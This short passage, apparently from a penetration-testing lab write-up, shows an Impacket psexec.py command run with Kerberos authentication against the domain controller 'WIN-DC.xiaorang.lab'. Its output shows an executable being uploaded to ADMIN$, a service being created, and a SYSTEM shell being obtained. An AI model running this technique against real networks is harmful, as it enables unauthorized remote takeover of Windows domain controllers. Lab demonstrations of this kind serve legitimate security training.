 examples — Python psexec.py Administrator@WIN-DC.xiaorang.lab -k -n...
[*] Requesting shares on WIN-DC.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file srsaroYc.exe
[*] Opening SVCManager on WIN-DC.xiaorang.lab.....
[*] Creating service VWZZ on WIN-DC.xiaorang.lab.....
[*] Starting service VWZZ.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.1787]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>